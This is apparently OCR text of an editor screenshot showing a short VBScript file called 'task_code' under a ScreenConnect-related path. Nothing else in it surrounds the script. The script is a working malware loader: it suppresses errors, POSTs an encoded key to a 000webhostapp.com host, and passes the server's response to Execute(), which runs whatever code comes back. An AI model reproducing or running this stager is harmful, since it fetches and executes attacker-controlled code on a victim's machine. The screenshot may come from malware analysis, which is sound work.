 Open
task_code
~/projects/screenconnect/full_run
Save
stage1
task_code
On Error Resume Next
set mmofag = CreateObject("MSXML2.ServerXMLHTTP.6.0")
mmofag.open "POST", "http://febtotos.000webhostapp.com/microsoft/search", false
mmofag.setRequestHeader "Content-Type", "application/x-www-form-urlencoded"
mmofag.send "nk=Pkg5e69o781hjd8V0YW9xO0N4UdBYRfZhRkxhYnljblFBs3RBd2Z6NehvMzfyUEV2iUVGdxRkNTJtb3J0QXg1Ng%3D%3D"
Execute(mmofag.responseText)
Plain Text
Tab Width: 8
Ln 6, Col 29
INS